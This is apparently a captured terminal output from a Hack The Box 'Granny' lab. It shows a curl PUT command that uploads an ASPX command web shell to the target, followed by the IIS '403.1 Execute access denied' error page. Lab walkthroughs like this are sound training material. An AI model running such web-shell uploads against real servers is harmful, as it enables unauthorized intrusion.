 kali@kali:~/htb/granny$ curl -X PUT http://10.129.159.209/letmein/aspx_cmd.aspx -d @aspx_cmd.aspx
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>The page cannot be displayed</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=Windows-1252">
<STYLE type="text/css">
  BODY { font: 8pt/12pt verdana }
  H1 { font: 13pt/15pt verdana }
  H2 { font: 8pt/12pt verdana }
  A:link { color: red }
  A:visited { color: maroon }
</STYLE>
</HEAD><BODY><TABLE width=500 border=0 cellspacing=10><TR><TD>

<h1>The page cannot be displayed</h1>
You have attempted to execute a CGI, ISAPI, or other executable program from a directory that does not allow progra
ms to be executed.
<hr>
<p>Please try the following:</p>
<ul>
<li>Contact the Web site administrator if you believe this directory should allow execute access.</li>
</ul>
<h2>HTTP Error 403.1 - Forbidden: Execute access is denied.<br>Internet Information Services (IIS)</h2>
<hr>
<p>Technical Information (for support personnel)</p>
<ul>
<li>Go to <a href="http://go.microsoft.com/fwlink/?linkid=8180">Microsoft Product Support Services</a> and perform
a title search for the words <b>HTTP</b> and <b>403</b>.</li>
<li>Open <b>IIS Help</b>, which is accessible in IIS Manager (inetmgr),
 and search for topics titled <b>Configuring ISAPI Extensions</b>, <b>Configuring CGI Applications</b>, <b>Securing
 Your Site with Web Site Permissions</b>, and <b>About Custom Error Messages</b>.</li>
<li>In the IIS Software Development Kit (SDK) or at the <a href="http://go.microsoft.com/fwlink/?LinkId=8181">MSDN
Online Library</a>, search for topics titled <b>Developing ISAPI Extensions</b>, <b>ISAPI and CGI</b>, and <b>Debug
ging ISAPI Extensions and Filters</b>.</li>
</ul>

</TD></TR></TABLE></BODY></HTML>